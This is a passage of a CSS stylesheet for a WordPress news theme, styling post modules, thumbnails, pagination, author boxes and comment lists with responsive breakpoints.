  font-size: 12px;
  line-height: 18px;
}
/* the title */
.td-module-title {
  font-family: 'Open Sans', arial, sans-serif;
}
.td-module-title a {
  color: #111111;
}
.td-module-comments {
  position: relative;
  top: -3px;
  background-color: #848484;
  float: right;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  text-align: center;
  border-radius: 2px;
  border-bottom-right-radius: 0;
}
.td-module-comments a {
  color: #ffffff;
  padding: 2px 4px 3px;
  display: inline-block;
  min-width: 22px;
  height: 20px;
  line-height: 16px;
}
.td-module-comments a:after {
  position: absolute;
  bottom: -5px;
  right: 0;
  content: '';
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 5px 5px 0 0;
  border-color: #5b5b5b transparent transparent transparent;
}
.td-module-comments a:hover {
  color: #ffffff;
}
.td-read-more {
  display: inline-block;
}
.td-read-more a {
  font-family: 'Open Sans', arial, sans-serif;
  background-color: #444;
  border-radius: 3px;
  color: #fff;
  font-size: 12px;
  font-weight: 600;
  line-height: 15px;
  padding: 8px 12px;
  display: block;
}
.td-read-more a:hover {
  background-color: #4db2ec;
}
/*  ----------------------------------------------------------------------------
    thumbnails
*/
.td_module_wrap {
  position: relative;
  z-index: 0;
}
.td-video-play-ico {
  position: absolute;
  width: 40px;
  height: 40px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  background-color: rgba(0, 0, 0, 0.48);
  border: 0.050em solid #fff;
  border-radius: 100%;
  font-size: 40px;
  z-index: 1;
  -webkit-box-shadow: 0 0 0.15em rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 0.15em rgba(0, 0, 0, 0.4);
}
.td-video-play-ico i {
  position: absolute;
  top: 50%;
  left: 54%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  font-size: 35%;
  color: #fff;
}
.td-video-play-ico.td-video-small {
  width: 20px;
  height: 20px;
  font-size: 20px;
  border-width: 1px;
}
/*  ----------------------------------------------------------------------------
    admin edit
*/
.td-admin-edit {
  position: absolute;
  left: 0;
  top: 0;
  display: none;
  z-index: 2;
  background-color: rgba(0, 0, 0, 0.3);
  color: #fff !important;
  padding: 3px 10px;
  font-size: 13px;
  -webkit-transition: background-color 0.4s;
  transition: background-color 0.4s;
}
.td-admin-edit:hover {
  background-color: #000;
}
.td-module-thumb:hover .td-admin-edit {
  display: block;
}
/*  ----------------------------------------------------------------------------
    thumbnail
*/
.td-module-thumb {
  position: relative;
  margin-bottom: 12px;
}
.td-module-thumb:hover .td-admin-edit {
  display: block;
  color: #ffffff;
}
.td-module-thumb .entry-thumb {
  display: block;
  width: auto;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-module-thumb .entry-thumb {
    width: 100%;
  }
}
/*  ----------------------------------------------------------------------------
    hover title
*/
.td_module_wrap .entry-title a,
.td_mod_mega_menu .entry-title a {
  -webkit-transition: color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
  transition: color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
}
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a {
  color: #4db2ec;
}
.td-module-image {
  position: relative;
}
.td-module-image .td-post-category {
  position: absolute;
  border-radius: 0 3px 0 0;
  bottom: 0;
  display: block;
}
.td-module-meta-info {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 14px;
}
.td-module-meta-info .td-post-author-name {
  color: #222;
  font-weight: bold;
  margin-bottom: 3px;
}
.td-module-meta-info .td-post-date {
  color: #444;
  margin-bottom: 3px;
}
.td-module-meta-info .entry-review-stars {
  height: 15px;
  position: relative;
  top: -1px;
  margin-bottom: 2px;
}
.td-module-meta-info .entry-review-stars i {
  line-height: 10px;
}
.td_module_1 .entry-title {
  font-size: 19px;
  font-weight: 600;
  line-height: 24px;
  margin: 0 0 9px 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_1 .entry-title {
    font-size: 15px !important;
    line-height: 19px !important;
    margin-bottom: 8px;
  }
}
@media (max-width: 767px) {
  .td_module_1 .entry-title {
    font-size: 19px !important;
    line-height: 24px !important;
  }
}
.td_module_1 .td-module-thumb {
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_module_1 .td-module-thumb {
    margin-bottom: 8px;
  }
}
.td_module_1 .meta-info {
  margin-bottom: 14px;
  line-height: 11px;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_module_1 .meta-info {
    margin-bottom: 10px;
  }
}
.td_module_1 .td-post-author-name,
.td_module_1 .td-post-date {
  margin-bottom: 3px;
}
/*  ----------------------------------------------------------------------------
    Module 1
*/
.td_module_1 {
  padding-bottom: 36px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_1 {
    padding-bottom: 32px;
  }
}
.td_module_1 .entry-title {
  margin-bottom: 8px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_1 .entry-title {
    margin-bottom: 7px;
  }
}
.td_module_1 .entry-thumb {
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_module_1 .entry-thumb {
    min-height: 160px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_1 .entry-thumb {
    min-height: 116px;
  }
}
/*  ----------------------------------------------------------------------------
    Module 15
*/
.td_module_15 {
  border-top: 0;
  padding-top: 0;
  margin-bottom: 40px;
  padding-bottom: 24px;
  border-bottom: 1px dashed #f1f1f1 !important;
  margin-left: 20px;
  margin-right: 19px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_15 {
    margin-left: 17px;
    margin-right: 17px;
  }
}
@media (max-width: 767px) {
  .td_module_15 {
    margin-left: 10px;
    margin-right: 10px;
    margin-bottom: 20px;
    padding-bottom: 4px;
  }
}
.td_module_15 .entry-title {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 400;
  font-size: 32px;
  line-height: 40px;
  color: #222;
  margin: 6px 0 7px 0;
  word-wrap: break-word;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_15 .entry-title {
    font-size: 24px !important;
    line-height: 28px !important;
    font-weight: 600;
  }
}
@media (max-width: 767px) {
  .td_module_15 .entry-title {
    font-size: 22px !important;
    line-height: 28px !important;
    font-weight: 600;
    margin-bottom: 6px;
  }
}
.td_module_15 .entry-title a {
  color: #222;
}
.td_module_15 .entry-title a:hover {
  text-decoration: none !important;
}
@media (max-width: 767px) {
  .td_module_15 .entry-title {
    font-size: 28px;
    line-height: 36px;
  }
}
.td_module_15 .td-category {
  margin-bottom: 5px;
  display: inline-block;
}
.td_module_15 .td-category a {
  background-color: #111;
  font-style: normal;
}
.td_module_15 .td-category li {
  margin: 0 5px 3px 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_15 .td-category li {
    position: relative;
    top: -1px;
  }
}
.td_module_15 .td-category li a:hover {
  text-decoration: none !important;
}
.td_module_15 .td-category li:before {
  display: none;
}
.td_module_15 .meta-info {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_15 .meta-info {
    margin-bottom: 15px;
  }
}
.td_module_15.td-post-content {
  padding-top: 0;
  border-top: none;
}
.td_module_15.td-post-content:after {
  content: '';
  clear: both;
  display: table;
}
.td_block_wrap {
  position: relative;
  clear: both;
}
/* title / label */
.block-title {
  display: inline-block;
  line-height: 20px;
  margin: 0 0 20px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .block-title {
    margin-left: 17px;
  }
}
@media (max-width: 767px) {
  .block-title {
    margin-left: 10px;
    margin-right: 10px;
  }
}
.block-title > a,
.block-title > span {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-weight: bold;
  color: #fff;
  background-color: #222;
  border-radius: 3px;
  padding: 2px 15px;
  position: relative;
  display: inline-table;
  vertical-align: middle;
  line-height: 16px;
  top: -2px;
}
.td-post-category {
  font-family: 'Open Sans', arial, sans-serif;
  padding: 2px 5px 3px;
  background-color: #222;
  border-radius: 3px;
  font-size: 10px;
  font-weight: 600;
  font-style: normal;
  color: #fff;
  margin-right: 5px;
  position: relative;
  display: inline-block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  max-width: 100%;
  vertical-align: middle;
  line-height: 1;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-category {
    display: none;
  }
}
.td-post-category:hover {
  color: #ffffff;
  background-color: #4db2ec;
}
/*
9.  Post and Page
      9.1 Page
*/
* {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
img {
  max-width: 100%;
  width: auto\9;
  height: auto;
}
/* used to position the ajax loader (added 19 aug 2015) */
.td-ss-main-content {
  position: relative;
}
.td-page-title {
  font-size: 24px;
  font-weight: 600;
  line-height: 32px;
  margin: 1px 0 20px 0;
}
.td-page-header.td-pb-padding-side {
  padding-top: 20px;
}
.td-attachment-prev {
  display: inline-block;
  margin-top: 10px;
  margin-bottom: 16px;
}
.td-attachment-prev img {
  width: 100px;
  height: 100px;
}
.td-attachment-next {
  float: right;
  margin-top: 10px;
  margin-bottom: 16px;
}
.td-attachment-next img {
  width: 100px;
  height: 100px;
}
.td-author-counters {
  margin-bottom: 13px;
  line-height: 19px;
  height: 19px;
}
.td-author-counters span {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-style: normal;
  font-weight: bold;
  background-color: #222;
  border-radius: 3px;
  color: #fff;
  display: inline-table;
  line-height: 16px;
  padding: 2px 15px;
  vertical-align: middle;
  position: relative;
  top: -1px;
}
.author .author-box-wrap {
  border-bottom: 1px dashed #f1f1f1;
  border-top: 1px dashed #f1f1f1;
  margin: 0 19px 20px 20px;
  padding: 21px 0;
}
.td-author-post-count {
  margin-right: 10px;
}
.error404 .td-pb-span12 .block-title {
  margin-left: 20px;
}
.td-404-title {
  font-family: 'Roboto', sans-serif;
  font-size: 40px;
  color: #222;
  text-align: center;
  line-height: 50px;
  padding: 30px 0 17px 0 ;
}
.td-404-sub-title {
  font-family: 'Roboto', sans-serif;
  font-size: 21px;
  line-height: 24px;
  color: #a6a6a6;
  text-align: center;
  padding: 0 0 40px 0;
}
.td-404-sub-sub-title {
  text-align: center;
  margin-bottom: 70px;
}
.td-404-sub-sub-title a {
  background-color: #444;
  border: medium none;
  border-radius: 3px;
  color: #fff;
  font-size: 11px;
  font-weight: bold;
  line-height: 16px;
  padding: 8px 15px;
  margin-left: 6px;
}
.td-404-sub-sub-title a:hover {
  color: white;
  background-color: #4db2ec;
  text-decoration: none !important;
}
.td-404-head {
  text-align: center;
}
.td-search-query {
  color: #4db2ec;
}
.search-page-search-wrap {
  border-bottom: 1px dashed #f1f1f1;
  border-top: 1px dashed #f1f1f1;
  margin: 0 0 20px 0;
  padding: 40px 0;
}
.td-search-form-widget {
  position: relative;
  line-height: 21px;
}
.td-search-form-widget .wpb_button {
  border-radius: 0 3px 3px 0;
  height: 32px;
  position: absolute;
  right: 0;
  top: 0;
  text-shadow: none;
  padding: 7px 15px 8px 15px;
  line-height: 16px;
  margin: 0;
}
.td-search-form-widget .wpb_button:hover {
  background-color: #222;
}
.td-search-form-widget div {
  text-align: left;
}
.td-search-form-widget .td-widget-search-input {
  width: 95%;
  border-right: 0;
  height: 32px;
  line-height: 21px;
  position: relative;
  top: 0;
  display: inline-table;
  vertical-align: middle;
}
.td_search_subtitle {
  position: relative;
  top: 11px;
  left: 2px;
}
.td-comment-section .comment-respond {
  border-top: none;
}
/* -----------------------------------------------------------------

Pagination

-------------------------------------------------------------------- */
.page-nav {
  margin-bottom: 35px;
  height: 28px;
  font-family: 'Roboto', sans-serif;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .page-nav {
    margin-right: auto;
    margin-left: auto;
    display: table;
  }
}
.page-nav a:hover {
  color: #ffffff;
  background-color: #444444;
  border-color: #444444;
}
.page-nav a,
.page-nav span {
  padding: 3px 5px;
  border: 1px solid #e6e6e6;
  border-radius: 3px;
  display: inline-block;
  margin-right: 5px;
  min-width: 28px;
  text-align: center;
  color: #444;
  line-height: 21px;
  float: left;
  -o-transition: none;
  -moz-transition: none;
  -khtml-transition: none;
  -webkit-transition: none;
  -ms-transition: none;
  transition: none;
}
.page-nav .first,
.page-nav .last {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .page-nav .first,
  .page-nav .last {
    display: none;
  }
}
.page-nav .extend {
  border: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .page-nav .extend {
    display: none;
  }
}
.page-nav i {
  font-size: 10px;
  line-height: 0;
  display: inline-table;
}
.page-nav .pages {
  float: right;
  margin-right: 0;
  border: none;
  padding: 3px 0 3px 5px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .page-nav .pages {
    display: none;
  }
}
.page-nav .current {
  background-color: #4db2ec;
  color: #ffffff;
  border-color: #4db2ec;
}
.page-nav:first-child > div {
  padding: 2px 5px 3px 5px;
  border: 1px solid #e6e6e6;
  border-radius: 3px;
  display: inline-block;
  margin-right: 5px;
  min-width: 28px;
  text-align: center;
  line-height: 21px;
  background-color: #4db2ec;
  color: #fff;
  border-color: #4db2ec;
  float: left;
}
/*  ----------------------------------------------------------------------------
    Typography
*/
.td-page-content {
  margin-top: 20px;
}
.td-page-content ul {
  list-style-position: inside;
}
.td-page-content ul li {
  margin: 0 0 0 21px;
}
.td-page-content ul ul,
.td-page-content ul ol {
  margin-bottom: 0;
  padding-left: 0;
}
.td-page-content ol {
  list-style-position: inside;
}
.td-page-content ol li {
  list-style-type: decimal;
  margin: 0 0 0 21px;
}
.td-page-content ol ul {
  margin-bottom: 0;
  padding-left: 0;
}
.td-page-content ol ul > li {
  list-style-type: none;
}
.td-page-content ol ol {
  padding-left: 0;
  margin-bottom: 0;
}
.td-page-content .td-arrow-list li:before {
  font-family: 'newsmag', sans-serif;
  content: '\e803';
  float: left;
  margin-left: -19px;
  line-height: 24px;
  font-size: 14px;
}
.td-page-content .td-arrow-list {
  margin-left: 21px;
  list-style: none;
}
.td-page-content embed,
.td-page-content iframe,
.td-page-content object {
  max-width: 100%;
}
.widget a:hover {
  color: #4db2ec;
}
.widget ul li {
  margin-left: 0;
}
.widget ul li:before {
  content: '';
}
/*
  Index.php
*/
.td-blog-index .td-page-header {
  margin-bottom: 10px;
}
.sticky .entry-title a {
  color: #4db2ec !important;
}
.td-page-meta {
  display: none;
}
/*  ----------------------------------------------------------------------------
    Post grid padding
*/
.td-post-header {
  padding-top: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-header {
    padding-top: 17px;
  }
}
@media (max-width: 767px) {
  .td-post-header {
    padding-top: 15px;
  }
}
.td-post-border-top {
  border-top: 1px solid #e6e6e6;
}
/*  ----------------------------------------------------------------------------
    Breadcrumbs
*/
.entry-crumbs {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 10px;
  line-height: 15px;
  color: #c3c3c3;
  position: relative;
  top: -5px;
}
.entry-crumbs a {
  color: #c3c3c3;
}
.entry-crumbs a:hover {
  color: #777777;
}
.entry-crumbs .td-bread-sep {
  font-size: 8px;
  margin: 0 5px 0 5px;
}
/*  ----------------------------------------------------------------------------
    Category
*/
.td-category {
  margin: 0;
  padding: 0;
  list-style: none;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 9px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 15px;
}
.td-category li {
  display: inline-block;
  line-height: 15px;
  margin: 0 5px 3px 0;
}
.td-category a {
  color: #fff;
  background-color: #4db2ec;
  padding: 1px 7px;
  border-radius: 3px;
  white-space: nowrap;
}
.td-category a:hover {
  opacity: 0.9;
}
/*  ----------------------------------------------------------------------------
    Post title
*/
.post footer {
  clear: both;
}
.post p {
  line-height: 1.72;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .post p {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}
.post header h1 {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 400;
  font-size: 32px;
  line-height: 40px;
  color: #222;
  margin: 6px 0 7px 0;
  word-wrap: break-word;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .post header h1 {
    font-size: 28px;
    line-height: 36px;
  }
}
.td-post-text-content p {
  line-height: 1.72;
}
/*  ----------------------------------------------------------------------------
    Subtitle
*/
.td-post-sub-title {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 13px;
  font-style: italic;
  line-height: 22px;
  color: #999;
  padding: 5px 0 8px 0;
  margin: 13px 0;
  border-bottom: 1px dashed #f1f1f1;
  border-top: 1px dashed #f1f1f1;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-sub-title {
    margin: 11px 0;
  }
}
@media (max-width: 767px) {
  .td-post-sub-title {
    margin: 8px 0;
  }
}
/*  ----------------------------------------------------------------------------
    Author - Date - Comments - Count views
*/
.bypostauthor {
  line-height: 1;
}
.meta-info {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  color: #444;
  line-height: 16px;
  margin-bottom: 15px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .meta-info {
    margin-bottom: 12px;
  }
}
@media (max-width: 767px) {
  .meta-info {
    margin-bottom: 10px;
  }
}
.td-post-author-name {
  display: inline-block;
  margin-right: 3px;
}
.td-post-author-name a {
  color: #222;
  font-weight: 700;
}
.td-post-author-name a:hover {
  color: #222;
  text-decoration: none !important;
}
.td-post-author-name span {
  margin-left: 3px;
}
.td-post-author-name div {
  display: inline;
}
.td-post-date {
  display: inline-block;
  margin-right: 3px;
}
.td-post-views {
  display: inline-block;
  margin-left: 9px;
}
.td-post-views i {
  margin: 0 5px;
  font-size: 13px;
  position: relative;
  top: 1px;
}
.td-post-comments {
  display: inline-block;
  margin-left: 9px;
}
.td-post-comments a {
  color: #444;
}
.td-post-comments a:hover {
  text-decoration: none !important;
}
.td-post-comments i {
  margin: 0 8px;
  font-size: 9px;
}
/*  ----------------------------------------------------------------------------
    Featured image
*/
.td-post-content {
  padding-top: 20px;
  border-top: 1px solid #e6e6e6;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-content {
    padding-top: 17px;
  }
}
@media (max-width: 767px) {
  .td-post-content {
    padding-top: 10px;
  }
}
.td-post-content .td-module-thumb {
  margin-bottom: 22px;
}
.td-modal-image img {
  margin-bottom: 21px;
}
.td-post-small-box {
  height: 15px;
  line-height: 15px;
  margin-bottom: 3px;
}
.td-post-small-box span {
  background-color: #444;
  padding: 1px 7px;
  color: #fff;
}
.td-post-small-box a {
  background-color: #a5a5a5;
  margin: 0 0 0 3px;
  padding: 1px 7px;
  color: #fff;
}
.td-post-small-box a:hover {
  text-decoration: none !important;
  background-color: #4db2ec;
  color: #fff;
}
/*  ----------------------------------------------------------------------------
    Tags
*/
.td-post-source-tags {
  margin: 15px 0 18px 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-source-tags {
    margin: 11px 0 14px 0;
  }
}
@media (max-width: 767px) {
  .td-post-source-tags {
    margin: 5px 0 8px 0;
  }
}
.td-tags {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 9px;
  font-weight: 700;
  text-transform: uppercase;
  font-style: normal;
  margin: 0;
  padding: 0;
  height: 15px;
  line-height: 15px;
  display: table;
}
.td-tags li {
  list-style: none;
  display: inline-block;
  height: 15px;
  line-height: 15px;
  margin: 0 0 3px 0;
}
.td-tags a {
  margin: 0 3px 0 0;
}
.td-tags span {
  margin-right: 3px;
}
/*  ----------------------------------------------------------------------------
    Next / Prev article
*/
.td-post-next-prev {
  border-top: 1px solid #e6e6e6;
  position: relative;
}
.td-post-next-prev .td-block-span6 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-next-prev .td-block-span6 {
    width: 50% !important;
    padding: 0 10px !important;
  }
}
.td-next-prev-separator {
  position: absolute;
  width: 1px;
  height: 100%;
  background-color: #e6e6e6;
  display: block;
  left: 50%;
}
.td-post-prev-post,
.td-post-next-post {
  position: relative;
}
.td-post-prev-post a:hover,
.td-post-next-post a:hover {
  color: #4db2ec;
}
.td-post-next-post {
  text-align: right;
}
.td-block-span6.td-post-prev-post {
  width: 50% !important;
  padding: 0 20px !important;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-block-span6.td-post-prev-post {
    padding: 0 17px !important;
  }
}
@media (max-width: 767px) {
  .td-block-span6.td-post-prev-post {
    padding: 0 10px !important;
  }
}
.td-block-span6.td-post-next-post {
  width: 50% !important;
  padding: 0 20px !important;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-block-span6.td-post-next-post {
    padding: 0 17px !important;
  }
}
@media (max-width: 767px) {
  .td-block-span6.td-post-next-post {
    padding: 0 10px !important;
  }
}
.td-post-next-prev-content {
  display: inline-block;
  font-family: 'Open Sans', arial, sans-serif;
}
.td-post-next-prev-content span {
  display: block;
  font-size: 12px;
  color: #c1c1c1;
  font-weight: 600;
  margin: 33px 0 6px 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-next-prev-content span {
    margin-top: 29px;
  }
}
@media (max-width: 767px) {
  .td-post-next-prev-content span {
    margin-top: 19px;
  }
}
.td-post-next-prev-content a {
  display: block;
  font-size: 15px;
  color: #222;
  font-weight: bold;
  line-height: 21px;
  margin-bottom: 38px;
  word-break: break-word;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-next-prev-content a {
    margin-bottom: 34px;
  }
}
@media (max-width: 767px) {
  .td-post-next-prev-content a {
    margin-bottom: 24px;
  }
}
/*  ----------------------------------------------------------------------------
    Author box
*/
.author-box-wrap {
  border-top: 1px solid #e6e6e6;
  padding: 21px 19px 17px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .author-box-wrap {
    padding: 17px 17px 13px 17px;
  }
}
@media (max-width: 767px) {
  .author-box-wrap {
    padding: 10px;
  }
}
.author-box-wrap .td-author-social a {
  color: #444;
}
.author-box-wrap .desc {
  margin-left: 116px;
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .author-box-wrap .desc {
    margin-left: 113px;
  }
}
@media (max-width: 767px) {
  .author-box-wrap .desc {
    margin: 0;
    text-align: center;
  }
}
.author-box-wrap .avatar {
  float: left;
  max-width: 96px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .author-box-wrap .avatar {
    float: none;
    margin-right: auto;
    margin-left: auto;
    margin-bottom: 9px;
  }
}
.author-box-wrap .td-social-icon-wrap a {
  margin-top: 9px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .author-box-wrap .td-social-icon-wrap a {
    margin-top: 2px;
  }
}
.td-author-description {
  margin-bottom: 6px;
}
.td-author-name {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 15px;
  line-height: 21px;
  font-weight: bold;
  margin: 6px 0 8px 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-author-name {
    margin: 0 0 4px 0;
  }
}
.td-author-name a {
  color: #222;
}
.td-author-name a:hover {
  color: #4db2ec;
}
.td-author-url {
  font-size: 11px;
  font-style: italic;
  line-height: 21px;
  margin-bottom: 6px;
}
.td-author-url a {
  color: #444;
}
.td-author-url a:hover {
  color: #4db2ec;
}
.post-password-form label {
  float: left;
  height: 32px;
  margin-bottom: 21px;
}
.post-password-form input[type="password"] {
  border: 1px solid #E6E6E6;
  border-right: 0;
  display: inline-table;
  height: 32px;
  line-height: 21px;
  vertical-align: middle;
  width: 232px;
  padding: 1px 5px 2px 10px;
  margin-left: 5px;
}
.post-password-form input[type="submit"] {
  float: left;
  border-radius: 0 3px 3px 0;
}
.mejs-container {
  margin-bottom: 20px;
}
.mejs-overlay-loading {
  display: none;
}
.wpb_video_wrapper iframe {
  margin-bottom: 16px;
}
.more-link-wrap {
  font-family: 'Open Sans', arial, sans-serif;
  height: 30px;
  line-height: 29px;
  margin-left: auto;
  margin-right: auto;
  display: table;
  margin-bottom: 21px;
}
.more-link-wrap a {
  background-color: #444;
  border-radius: 3px;
  color: #fff;
  font-size: 12px;
  font-weight: 600;
  line-height: 15px;
  padding: 8px 12px;
  display: block;
}
.more-link-wrap a:hover {
  background-color: #4db2ec;
  text-decoration: none !important;
}
.wp-video {
  margin-bottom: 20px;
}
/*  ----------------------------------------------------------------------------
    VC in post hack
*/
.td-post-content .wpb_row {
  overflow: hidden;
  left: -21px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-content .wpb_row {
    left: -18px;
  }
}
@media (max-width: 767px) {
  .td-post-content .wpb_row {
    left: 0;
  }
}
.td-post-content .wpb_row .wpb_content_element {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-content .wpb_row .wpb_content_element {
    padding-left: 17px;
    padding-right: 17px;
  }
}
@media (max-width: 767px) {
  .td-post-content .wpb_row .wpb_content_element {
    padding-left: 0;
    padding-right: 0;
  }
}
.td-post-content .wpb_row .column_container {
  border: 0;
}
.td-post-content .wpb_row .vc_btn {
  margin-left: 20px;
  margin-right: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-content .wpb_row .vc_btn {
    margin-left: 17px;
    margin-right: 17px;
  }
}
@media (max-width: 767px) {
  .td-post-content .wpb_row .vc_btn {
    margin-left: 0;
    margin-right: 0;
  }
}
.td-pb-span12 .td-post-content .td-pb-span12 .wpb_content_element {
  padding-left: 0;
  padding-right: 0;
}
.td-pb-span12 .td-post-content .wpb_row .td-pb-span4 .wpb_content_element {
  padding-right: 20px;
  padding-left: 0;
}
.td-pb-span12 .td-post-content .wpb_row .vc_btn {
  margin-left: 0;
  margin-right: 0;
}
/*  ----------------------------------
    Post embeds
*/
.wp-embedded-content {
  width: 100%;
}
.td-post-content embed,
.td-post-content iframe,
.td-post-content object {
  max-width: 100%;
}
.td-post-content .fb-video {
  margin-bottom: 24px;
}
.td-post-content #fb-root + p {
  margin: 0;
}
/*  ----------------------------------
    Post td gallery
*/
.td-post-content .td-gallery {
  clear: both;
}
.td-post-content .wpml-ls-statics-post_translations .wpml-ls-flag {
  margin-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    Comments
*/
.td-comments-title-wrap {
  border-top: 1px solid #e6e6e6;
  line-height: 16px;
}
.td-comments-title-wrap h4 {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 14px;
  font-weight: bold;
  line-height: 22px;
  margin: 15px 0px 15px 0px;
  color: #222222;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-comments-title-wrap h4 {
    margin: 13px 0px 13px 0px;
    line-height: 16px;
  }
}
@media (max-width: 767px) {
  .td-comments-title-wrap h4 {
    line-height: 16px;
    margin: 13px 0px 13px 0px;
  }
}
.comment-list {
  border-top: 1px solid #e6e6e6;
  padding-top: 21px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .comment-list {
    padding-top: 17px;
  }
}
@media (max-width: 767px) {
  .comment-list {
    padding-top: 15px;
  }
}
.comment-list footer {
  clear: left;
}
.comment-list footer:after {
  clear: none;
}
.comment-list .avatar {
  float: left;
  width: 50px;
  height: 50px;
  margin-right: 19px;
  border-radius: 3px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .comment-list .avatar {
    margin-right: 15px;
  }
}
@media (max-width: 767px) {
  .comment-list .avatar {
    margin-right: 10px;
  }
}
.comment-list cite,
.comment-list cite a {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 13px;
  font-style: normal;
  font-weight: bold;
  line-height: 16px;
  color: #000000;
  border-radius: 3px;
}
.comment-list cite:hover,
.comment-list cite a:hover {
  color: #4db2ec;
}
.comment-list cite {
  padding-right: 10px;
}
.comment-list > .comment:first-child {
  border: none;
  padding-top: 0px;
}
.comment-list .comment-content {
  margin-left: 69px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .comment-list .comment-content {
    margin-left: 65px;
  }
}
@media (max-width: 767px) {
  .comment-list .comment-content {
    margin-left: 60px;
  }
}
.comment-list .comment-content p {
  margin: 0 0 21px 0 ;
  word-wrap: break-word;
}
.comment-list .comment {
  font-size: 12px;
  line-height: 21px;
  color: #444444;
  padding-top: 20px;
  margin: 0px;
  border-top: 1px dashed #f1f1f1;
}
.comment-list .comment .comment-respond {
  padding: 0px 0px 21px 0px;
}
.comment-list .comment-link {
  color: #b5b5b5;
  font-size: 11px;
  display: inline-block;
}
.comment-list .comment-reply-link {
  font-size: 11px;
  color: #B5B5B5;
}
.comment-list .comment-reply-link:hover {
  color: #4db2ec;
}
.comment-list .comment-edit-link {
